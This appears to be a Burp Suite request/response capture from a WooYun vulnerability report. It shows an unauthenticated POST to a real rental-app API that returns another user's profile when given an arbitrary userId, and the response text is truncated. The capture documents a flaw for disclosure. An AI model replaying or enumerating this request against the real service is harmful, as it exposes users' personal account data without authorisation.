 Go
Cancel
<
>
Target: http://api.qk365.com
?
Request
Raw
Params
Headers
Hex
POST /mobile/t/app/membership/user.json HTTP/1.1
Host: api.qk365.com
Content-Type: application/json
Accept: */*
Cookie:
Connection: keep-alive
Proxy-Connection: keep-alive
QK-APP: ios-app
User-Agent: qk365/1.7.2 (iPhone; iOS 9.1; Scale/2.00)
Accept-Language: zh-Hans-CN;q=1, en-CN;q=0.9
Content-Length: 30
Accept-Encoding: gzip, deflate
{"userId":53200,"deviceId":""}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 02 Nov 2015 09:08:46 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
X-Powered-By: Undertow/1
Set-Cookie: JSESSIONID=Yct_7ZdOkuEijJN4Ke6_ygzJ.master:mobile-server; path=/mobile
Content-Length: 199
{"result":0,"error":"","message":"","image":"http://api.qk365.com/mobile/static/images/face_
icon1.jpg","userId":53200,"username":"411403","displayName":"41140
alance":0.0}
www.wooyun.org